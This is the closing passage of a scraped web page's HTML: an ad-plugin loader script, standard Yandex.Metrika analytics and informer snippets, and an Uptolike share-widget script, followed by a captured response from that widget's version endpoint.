.flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div>
</noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92829996&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92829996/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92829996" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92829996, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92829996" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027075" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176881735231344
body_size: 397
content:
cb__utl_cb_share_176881735231344('1ea92d09c43527572b24fe052f11127b');